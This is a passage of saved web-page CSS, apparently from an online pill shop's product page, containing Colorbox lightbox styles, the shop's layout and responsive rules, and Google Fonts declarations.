-webkit-appearance: none !important;\r\n}\r\n\r\ntextarea {\r\n    -webkit-appearance: none !important;\r\n}\r\n<\/style>\r\n<style data-savepage-href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Fcolorbox.css%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" type=\"text\/css\">\/*\n    Colorbox Core Style:\n    The following CSS is consistent between example themes and should not be altered.\n*\/\n#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}\n#cboxWrapper {max-width:none;}\n#cboxOverlay{position:fixed; width:100%; height:100%;}\n#cboxMiddleLeft, #cboxBottomLeft{clear:left;}\n#cboxContent{position:relative;}\n#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}\n#cboxTitle{margin:0;}\n#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}\n#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}\n.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}\n.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}\n#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}\n\n\/* \n    User Style:\n    Change the following styles to modify the appearance of Colorbox.  They are\n    ordered & tabbed in a way that represents the nesting of the generated HTML.\n*\/\n#cboxOverlay{background:\/*savepage-url=images\/overlay.png*\/var(--savepage-url-5) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}\n#colorbox{outline:0;}\n    #cboxTopLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px 0;}\n    #cboxTopRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px 0;}\n    #cboxBottomLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px -29px;}\n    #cboxBottomRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px -29px;}\n    #cboxMiddleLeft{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) left top repeat-y;}\n    #cboxMiddleRight{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) right top repeat-y;}\n    #cboxTopCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 0 repeat-x;}\n    #cboxBottomCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 -29px repeat-x;}\n    #cboxContent{background:#fff; overflow:hidden;}\n        .cboxIframe{background:#fff;}\n        #cboxError{padding:50px; border:1px solid #ccc;}\n        #cboxLoadedContent{margin-bottom:28px;}\n        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}\n        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}\n        #cboxLoadingOverlay{background:\/*savepage-url=images\/loading_background.png*\/var(--savepage-url-8) no-repeat center center;}\n        #cboxLoadingGraphic{background:\/*savepage-url=images\/loading.gif*\/var(--savepage-url-9) no-repeat center center;}\n\n        \/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles *\/\n        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }\n        \n        \/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) *\/\n        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}\n\n        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}\n        #cboxPrevious{position:absolute; bottom:0; left:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxPrevious:hover{background-position:-75px -25px;}\n        #cboxNext{position:absolute; bottom:0; left:27px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxNext:hover{background-position:-50px -25px;}\n        #cboxClose{position:absolute; bottom:0; right:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxClose:hover{background-position:-25px -25px;}\n\n\/*\n  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill\n  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.\n  See: http:\/\/jacklmoore.com\/notes\/ie-transparency-problems\/\n*\/\n.cboxIE #cboxTopLeft,\n.cboxIE #cboxTopCenter,\n.cboxIE #cboxTopRight,\n.cboxIE #cboxBottomLeft,\n.cboxIE #cboxBottomCenter,\n.cboxIE #cboxBottomRight,\n.cboxIE #cboxMiddleLeft,\n.cboxIE #cboxMiddleRight {\n    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);\n}<\/style>\r\n<style data-savepage-href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Flayout.css%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" type=\"text\/css\">@charset \"utf-8\";\r\n\/* CSS Document *\/\r\nhtml { background-color: #1e1d1d; }\r\nbody { background-color: #fff; }\r\n.clear { display: block; clear: both; height: 0; }\r\n.left { float: left; }\r\n.right { float: right; }\r\n.hidden { display: none; }\r\n.inner { width: 100%; min-width: 320px;  max-width: 1170px; margin: 0 auto; }\r\n\r\n#container {\r\n    width: 100%;\r\n    margin: 0 auto;\r\n    font: 16px 'Open Sans', sans-serif;\r\n    font-weight: 400;\r\n    color: #23475f;\r\n}\r\n#container a { cursor:pointer; }\r\n#container img { vertical-align:bottom; }\r\n\r\n#header .top { background-color: #17a8f2; }\r\n#header .top .inner { padding: 5px 0; text-align: center; }\r\n#header .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-header.png*\/ var(--savepage-url-10) left center no-repeat; color: #f6f6f6; }\r\n#header .middle .inner { padding: 20px 0; }\r\n#header .middle .lSide { position: relative; z-index: 1; float: left; width: 270px; box-sizing: border-box; }\r\n#header .middle .rSide { float: left; width: 270px; }\r\n#header .middle .cSide { float: left; width: 100%; margin: 0 -270px; padding-top: 10px; }\r\n#header .middle a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-header.png*\/ var(--savepage-url-11) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; text-align: left; color: #0098e7; }\r\n#header .middle .search { margin: 0 270px; }\r\n#header .middle .search form { padding: 0 8px 0 16px; border: 1px solid #e0e0e0; border-radius: 3px; }\r\n#header .middle .search form .lft { float: left; width: 100%; }\r\n#header .middle .search form .cnt { margin-right: 32px; }\r\n#header .middle .search form .rht { float: left; width: 32px; margin-left: -32px; }\r\n#header .middle .search input { width: 100%; height: 32px; padding: 0; border: none; background-color: #fff; font: 15px 'Open Sans', sans-serif; font-weight: 400; }\r\n#header .middle .search button { width: 32px; height: 32px; border: none; background: \/*savepage-url=..\/img\/bt-search.png*\/ var(--savepage-url-12) center center no-repeat; cursor: pointer; }\r\n#header .middle .alphabet { padding: 4px 0 0 16px; font-size: 12px; font-weight: 300; color: #929292; }\r\n#header .middle .alphabet li { display: inline-block; vertical-align: top; }\r\n#header .middle .alphabet li a { margin-left: 1px; font-weight: 400; text-decoration: none; color: #146eb4; }\r\n#header .middle .cart { text-align: center; }\r\n#header .middle .cart a { font-size: 20px; text-decoration: none; color: #0098e7; }\r\n#header .middle .cart a.btn { display: block; max-width: 106px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; color: #fff; }\r\n#header .bottom { background-color: #0098e7; }\r\n#header .bottom .inner { padding: 9px 0; text-align: center; }\r\n#header .bottom .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-header-trigger.png*\/ var(--savepage-url-13) center no-repeat; }\r\n#header .bottom .menu li { display: inline-block; vertical-align: top; padding: 0 20px; }\r\n#header .bottom .menu li a { text-decoration: none; color: #fff; }\r\n\r\n#banner { height: 230px; background: \/*savepage-url=..\/img\/bg-banner.jpg*\/ var(--savepage-url-14) center no-repeat; background-size: cover; color: #fff; }\r\n#banner .inner { padding-top: 63px; }\r\n#banner h1 { font-size: 60px; font-weight: 400; line-height: 1.1em; }\r\n#banner p { padding-left: 4px; font-size: 24px; }\r\n\r\n#wrapper { padding: 50px 0; }\r\n\r\n#lSide { position: relative; z-index: 1; float: left; width: 192px; box-sizing: border-box; }\r\n#lSide .caption { \/*text-align: center;*\/ }\r\n#lSide .caption span { \/*padding-left: 10px;*\/ font-weight: 700; }\r\n#lSide .menu { padding-bottom: 18px; }\r\n#lSide .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-lSide-trigger.png*\/ var(--savepage-url-15) center no-repeat; }\r\n#lSide .menu li { padding-bottom: 2px; }\r\n#lSide .menu li a { display: block; padding: 5px 14px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; color: #fff; }\r\n#lSide a.banner { display: block; margin-bottom: 20px; padding-top: 16px; border: 1px solid #e3e3e3; border-radius: 3px; background-color: #fcfcfc; background-position: center bottom; background-repeat: no-repeat; text-align: center; text-decoration: none; }\r\n#lSide a.banner img{max-width:100%;}\r\n#lSide a.banner p { font-weight: 700; text-transform: uppercase; }\r\n#lSide a.banner p b { font-size: 36px; }\r\n#lSide a.banner p span { font-weight: 400; }\r\n#lSide a.banner-01 { padding-bottom: 120px; background-image: \/*savepage-url=..\/img\/banner-01.jpg*\/ var(--savepage-url-16); color: #0098e7; }\r\n#lSide a.banner-02 { padding-bottom: 140px; background-image: \/*savepage-url=..\/img\/banner-02.png*\/ var(--savepage-url-17); background-position: center bottom 20px; font-size: 15px; color: #ff6b19; }\r\n#lSide a.banner-02 p b { font-size: 24px; }\r\n\r\n#rSide { float: left; width: 100%; margin-left: -192px; }\r\n#content { margin-left: 212px; }\r\n#content h2 { padding-bottom: 12px; font-size: 20px; font-weight: 400; color: #23475f; }\r\n#content h3 { padding-bottom: 12px; font-size: 18px; font-weight: 700; color: #23475f; }\r\n#content p { padding-bottom: 12px; }\r\n#content p b { font-weight: 700; }\r\n#content p a { text-decoration: none; color: #0098e7; }\r\n#content p.text-right { text-align: right; }\r\n#content p.text-center { text-align: center; }\r\n#content ul { padding-bottom: 12px; margin-left: 20px; list-style-type: disc; }\r\n#content ul li ul { list-style-type: none; }\r\n#content table { width: 100%; margin-bottom: 24px; }\r\n#content table th { padding: 10px 12px; border: 1px #d0d0d0; border-style: none solid; background-color: #3b3939; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content table th:first-child { border-left: none; border-top-left-radius: 3px; }\r\n#content table th:last-child { border-right: none; border-top-right-radius: 3px; }\r\n#content table td { padding: 6px 12px; border: 1px solid #d0d0d0; background-color: #fff; }\r\n#content table tr:nth-of-type(even) td { background-color: #ebebeb; }\r\n\r\n#content .caption { margin-top: 12px; }\r\n#content .caption:first-child { margin-top: 0; }\r\n\r\n#content .table-wrapper { margin-bottom: 24px; padding: 0 12px; border: 1px solid #e9e9e9; border-radius: 3px 3px 0 0; }\r\n#content .table-wrapper .caption { margin: 0 -12px; padding: 10px 12px; border-radius: 3px 3px 0 0; background-color: #3b3939; background-image: none; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content .table-wrapper table { margin-bottom: 0; text-align: left; }\r\n#content .table-wrapper table th { border-style: none; background: none; color: #23475f; }\r\n#content .table-wrapper table td { border-style: solid none none; }\r\n#content .table-wrapper table td .qty { position: relative; width: 88px; \/*margin: 0 auto;*\/ }\r\n#content .table-wrapper table td .qty input { width: 86px; padding: 0; border: 1px solid #d2d2d2; border-radius: 12px; font: 16px 'Open Sans', sans-serif; font-weight: 400; text-align: center; color: #23475f; }\r\n#content .table-wrapper table td .qty a { display: block; position: absolute; top: 1px; width: 22px; height: 22px; border-radius: 100%; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td .qty a.dec { left: 0; background-color: #d4d4d4; }\r\n#content .table-wrapper table td .qty a.inc { right: 0; background-color: #0098e7; }\r\n#content .table-wrapper table td a.btn { display: block; padding: 3px 0; box-sizing: border-box; border-radius: 3px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td a.remove { display: block; width: 20px; height: 20px; \/*margin: 0 auto;*\/ background: \/*savepage-url=..\/img\/bt-remove.png*\/ var(--savepage-url-18) center top no-repeat; }\r\n#content .table-wrapper table tr:nth-of-type(even) td { background-color: #fff; }\r\n\r\n#bSide { padding-top: 20px; }\r\n#bSide .brands { text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#bSide .brands img { display: inline-block; vertical-align: top; height:48px; }\r\n#bSide .brands:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n\r\n.caption { margin-bottom: 12px; background: \/*savepage-url=..\/img\/bg-caption.png*\/ var(--savepage-url-19) center repeat-x; font-size: 24px; color: #0098e7; }\r\n.caption span { position: relative; top: -2px; padding-right: 10px; background-color: #fff; }\r\n\r\n.showcase { \/*text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; *\/}\r\n.showcase:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n.showcase .element {position:relative; display: inline-block; vertical-align: top; width: 32%; margin-bottom: 20px; padding: 20px; box-sizing: border-box; border: 1px solid #e3e3e3; border-radius: 3px; text-align: center; }\r\n.showcase .element a.title { display: block; font-size: 20px; word-wrap: break-word; text-decoration: none; color: #0077b7;  margin-top: 20px; margin-bottom: 14px;}\r\n.showcase .element a.img_holder{height:120px; display: table-cell; vertical-align: middle; overflow:hidden;}\r\n.showcase .element a.img_holder img{vertical-align:middle!important; margin:0; max-width:100%;}\r\n.showcase .element .h{display: inline-block; height: 130px;}\r\n.showcase .element img { margin: 16px 0; }\r\n.showcase .element p { font-size: 14px; line-height: 1.6em; color: #787878; }\r\n.showcase .element .descr{min-height:100px;}\r\n\r\n.showcase .element .prod_ai{height: 110px;}\r\n.showcase .element span.price { display: block; padding-bottom: 6px; font-size: 16px; color: #31332c; \/*min-height: 70px;*\/}\r\n.showcase .element span.price b { font-size: 30px; font-weight: 400; }\r\n.showcase .element span.price b span{display: none;}\r\n.showcase .element a.btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; text-decoration: none; color: #fff; }\r\n\r\n.showcase .element .ai{ font-size: 14px;\r\n    display: block;\r\n    color: #0077bd;}\r\n.showcase .element .ai b{font-weight:400;color:#ababab; }\r\n\r\n.showcase .element .rat{font-size: 14px;\r\n    vertical-align: bottom;\r\n    color: #ababab;}\r\n\r\n\r\n.showcase .element .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:center;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n}\r\n\r\n.product { margin-bottom: 24px; padding: 40px 0 20px 0; border: 1px solid #e0e3e4; border-radius: 3px; position:relative; }\r\n.product .picture { display: table-cell; vertical-align: middle; width: 240px; text-align: center; }\r\n.product .picture img { max-width: 90%; }\r\n.product .description { display: table-cell; vertical-align: middle; padding-right: 20px; }\r\n.product .title { font-size: 30px; font-weight: 700; color: #404140; }\r\n.product .title span { font-size: 16px; font-weight: 400; }\r\n.product ul { list-style-type: none !important; margin-left: 0 !important; }\r\n.product ul li { display: inline-block; font-size: 15px; font-weight: 700; }\r\n.product ul li a { font-weight: 400; text-decoration: none; color: #23475f; }\r\n\r\n\r\n.product .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:left;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n\tbox-sizing:border-box;\r\n\tpadding-left:10px;\r\n}\r\n\r\n\r\n\r\n.shipping { max-width: 95%; margin: 0 auto; padding-bottom: 12px; font-size: 18px; color: #525252;\r\n\tpadding-left:35px;\r\n\tbackground-image: \/*savepage-url=..\/img\/uc.png*\/ var(--savepage-url-21);\r\n\tbackground-position:top left;\r\n\tbackground-repeat:no-repeat;\r\n\tbox-sizing:border-box;\r\n}\r\n.shipping .element { margin-bottom: 12px;   background: \/*savepage-url=..\/img\/bg-shipping.png*\/ var(--savepage-url-22) center bottom 6px repeat-x;\r\n}\r\n.shipping .element span { padding: 0 20px; background-color: #fff; }\r\n.shipping .element span:last-child { float: right; font-weight: 600; }\r\n\r\n.controls { padding-bottom: 24px; }\r\n.controls a.btn { display: inline-block; margin-top: 32px; padding: 5px 30px; border: 1px solid #0098e7; border-radius: 3px; background-color: #fff; font-size: 17px; text-decoration: none; color: #0098e7; }\r\n.controls a.btn span { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-arrow.png*\/ var(--savepage-url-23) left center no-repeat; }\r\n.controls .total { float: right; text-align: center; }\r\n.controls .total span { font-size: 19px; font-weight: 700; text-transform: uppercase; color: #0078d5; }\r\n.controls .total .btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; border-color: #ff5300; background-color: #ff5300; color: #fff; }\r\n.controls .total input.btn{\r\n\tborder: 1px solid #ff5300;\r\n\tborder-radius: 3px;\r\n\tfont-size: 17px;\r\n\ttext-decoration: none;\r\n\tcursor:pointer;\r\n\tpadding: 5px 10px;\r\n}\r\n\r\n\r\n.contact { padding: 20px; border-radius: 8px; background-color: #ececec; text-align: center; }\r\n.contact p { font-size: 20px; font-weight: 300; }\r\n.contact p span { font-size: 30px; font-weight: 400; }\r\n.contact form { max-width: 580px; margin: 0 auto; padding-top: 12px; }\r\n.contact form .left { width: 48%; }\r\n.contact form .right { width: 48%; }\r\n.contact input { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; background-color: #fff; font: 16px 'Open Sans', sans-serif; font-weight: 400; }\r\n.contact input.name { background: #fff \/*savepage-url=..\/img\/ico-name.png*\/ var(--savepage-url-24) 16px center no-repeat; }\r\n.contact input.mail { background: #fff \/*savepage-url=..\/img\/ico-mail.png*\/ var(--savepage-url-25) 14px center no-repeat; }\r\n.contact textarea { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; font: 16px 'Open Sans', sans-serif; font-weight: 400; resize: none; }\r\n.contact textarea.message { background: #fff \/*savepage-url=..\/img\/ico-message.png*\/ var(--savepage-url-26) 16px 16px no-repeat; }\r\n.contact button { display: block; width: 100%; margin-bottom: 20px; padding: 8px 0; box-sizing: border-box; border: none; border-radius: 6px; background-color: #0098e7; font: 20px 'Open Sans', sans-serif; font-weight: 400; color: #fff; cursor: pointer; }\r\n.contact button span { padding-right: 32px; background: \/*savepage-url=..\/img\/ico-send.png*\/ var(--savepage-url-27) right center no-repeat; }\r\n.contact form label.error { display: block; position: relative; top: -18px; padding-left: 6px; font-size: 12px; text-align: left; color: #f00; }\r\n\r\n#footer { background-color: #2a2a2a; }\r\n#footer .top .inner { padding: 20px 0; }\r\n#footer .top .lSide { position: relative; z-index: 1; float: left; width: 340px; padding-top: 10px; box-sizing: border-box; }\r\n#footer .top .rSide { float: left; width: 340px; box-sizing: border-box; }\r\n#footer .top .cSide { float: left; width: 100%; margin: 0 -340px; }\r\n#footer .top .menu { margin: 0 340px; }\r\n#footer .top .menu li { padding-bottom: 4px; }\r\n#footer .top .menu li a { text-decoration: none; color: #fff; }\r\n#footer .top a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-footer.png*\/ var(--savepage-url-28) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; color: #fff; }\r\n#footer .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-footer.png*\/ var(--savepage-url-29) left center no-repeat; color: #0098e7; }\r\n#footer .top .pay { padding-top: 20px; text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#footer .top .pay img { display: inline-block; vertical-align: top; }\r\n#footer .top .pay:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n#footer .bottom { background-color: #1e1d1d; font-size: 12px; text-align: center; color: #fff; }\r\n#footer .bottom .inner { padding: 5px 0; }\r\n\r\n\r\n.shipping{cursor:pointer;}\r\n.shipping:hover{font-weight:700;}\r\n.shipping input[type=radio]{display:none;}\r\n.shipping.checked{font-weight:700; background-image: \/*savepage-url=..\/img\/c.png*\/ var(--savepage-url-30);}\r\n\r\n#table-product a{color:#3b3939}\r\n#table-product a:hover{text-decoration:none;}\r\n\r\n\r\n.clcbl:hover{cursor:pointer;}\r\n\r\n\/* ----- Hover effects are enabled only for Desktop version ----- *\/\r\n@media screen and (min-width: 1024px) {\n#bans{display: block}\r\n\r\n    #header .middle .alphabet li a:hover { text-decoration: underline; }\r\n    #header .middle .cart a:hover { text-decoration: underline; }\r\n    #header .middle .cart a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n    #header .bottom .menu li a:hover { text-decoration: underline; }\r\n\r\n    #lSide .menu li a:hover { background-color: #ffa800; }\r\n    #lSide a.banner:hover { border-color: #0098e7; }\r\n\r\n    #content p a:hover { text-decoration: underline; }\r\n    #content .table-wrapper table td a.btn:hover { background-color: #ffa800; }\r\n    #content .table-wrapper table td a.remove:hover { background-position: center bottom; }\r\n    #content .table-wrapper table td .qty a.dec:hover { background-color: #3b3939; }\r\n    #content .table-wrapper table td .qty a.inc:hover { background-color: #ffa800; }\r\n\r\n    .showcase .element:hover { border-color: #0098e7; }\r\n    .showcase .element a.title:hover { text-decoration: underline; }\r\n    .showcase .element a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .product ul li a:hover { color: #0098e7; }\r\n\r\n    .controls a.btn:hover { text-decoration: underline; }\r\n    .controls .total .btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .contact button:hover { background-color: #ffa800; }\r\n\r\n    #footer .top .menu li a:hover { text-decoration: underline; }\r\n}\r\n\r\n@media screen and (max-width: 1024px) {\n#bans{display: none}\r\n    #header .middle .lSide { padding-left: 20px; }\r\n    #header .middle .alphabet { padding-left: 0; text-align: center; }\r\n\r\n    #banner h1 { padding-left: 20px; }\r\n    #banner p { padding-left: 24px; }\r\n\r\n    #lSide { padding-left: 20px; }\r\n    #content { margin-right: 20px; }\r\n\r\n    #bSide .caption { margin: 0 20px; }\r\n    #bSide .brands { padding: 0 20px; text-align: center; }\r\n    #bSide .brands img { padding: 10px 0; }\r\n\r\n    #footer .top .lSide { padding-left: 20px; }\r\n    #footer .top .rSide { padding-right: 20px; }\r\n}\r\n\r\n@media screen and (max-width: 924px) {\r\n\t#lSide a.banner{display:none;}\r\n\r\n    .showcase .element { width: 49%; }\r\n\r\n    .product .picture { width: 200px; }\r\n\r\n    #footer .top .lSide { width: 300px; }\r\n    #footer .top .menu { margin-left: 300px; }\r\n}\r\n\r\n@media screen and (max-width: 824px) {\r\n    #content table { font-size: 14px; }\r\n    #content table th { font-size: 14px; }\r\n\r\n    .product .picture { width: 160px; }\r\n\r\n    #footer .top .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #footer .top .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #footer .top .rSide { float: none; width: auto; padding: 0; text-align: center; }\r\n    #footer .top .menu { margin: 0; text-align: center; }\r\n    #footer .top .pay { text-align: center; }\r\n}\r\n\r\n@media screen and (max-width: 724px) {\r\n    #header .middle .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #header .middle .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #header .middle .rSide { float: none; width: auto; padding: 0; }\r\n    #header .middle .search { max-width: 500px; margin: 0 auto; }\r\n    #header .bottom .menu li { padding: 0 10px; }\r\n\r\n    #banner .inner { text-shadow: 1px 1px 2px #23475f; }\r\n\r\n    #content table,\r\n    #content table thead,\r\n    #content table tbody,\r\n    #content table th,\r\n    #content table td,\r\n    #content table tr { display: block; }\r\n    #content table thead tr { position: absolute; top: -9999px; left: -9999px; }\r\n    #content table tr { border-bottom: 12px solid transparent; }\r\n    #content table tr td { position: relative; padding-left: 35% !important; text-align: left; }\r\n    #content table tr td:before { position: absolute; top: 0; left: 0; width: 33%; height: 100%; padding: 6px 0 0 12px; box-sizing: border-box; background-color: #3b3a3a; font-size: 14px; font-weight: 400; white-space: nowrap; overflow: hidden; text-align: left; color: #fff; }\r\n\r\n    #content .table-wrapper table { margin-top: 12px; }\r\n    #content .table-wrapper table td .qty { margin: 0; }\r\n\r\n    table#table-articles td:nth-of-type(1):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(2):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(3):before { content: 'Lorem ipsum'; }\r\n\r\n    table#table-product td:nth-of-type(1):before { content: 'Package'; }\r\n    table#table-product td:nth-of-type(2):before { content: 'Price'; }\r\n    table#table-product td:nth-of-type(3):before { content: 'Per Pill'; }\r\n    table#table-product td:nth-of-type(4):before { content: 'Quantity'; }\r\n    table#table-product td:nth-of-type(5):before { content: 'Order'; }\r\n\r\n    .showcase .element { width: 100%; }\r\n\r\n    .product { padding-bottom: 8px; }\r\n    .product .picture { display: block; width: auto; }\r\n    .product .description { display: block; padding: 20px 20px 0; }\r\n\r\n    .controls { text-align: center; }\r\n    .controls .total { float: none; }\r\n\r\n}\r\n\r\n@media screen and (max-width: 524px) {\r\n    #header .bottom .menu a.trigger { display: block; }\r\n    #header .bottom .menu ul { display: none; padding: 12px 0 4px; }\r\n    #header .bottom .menu li { display: block; padding: 6px 0; }\r\n\r\n    #banner { height: auto; }\r\n    #banner .inner { padding: 20px 0; text-align: center; }\r\n    #banner h1 { padding: 0; font-size: 36px; }\r\n    #banner p { padding: 0; }\r\n\r\n    #wrapper { padding: 20px 0; }\r\n\r\n    #lSide { float: none; width: auto; padding-right: 20px; }\r\n    #lSide .menu a.trigger { display: block; }\r\n    #lSide .menu ul { display: none; padding-top: 20px; }\r\n\r\n    #rSide { float: none; width: auto; margin: 0; }\r\n    #content { margin: 0 20px; }\r\n\r\n    .contact form .left { float: none; width: 100%; }\r\n    .contact form .right { float: none; width: 100%; }\r\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,400i,600,700\" type=\"text\/css\">\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 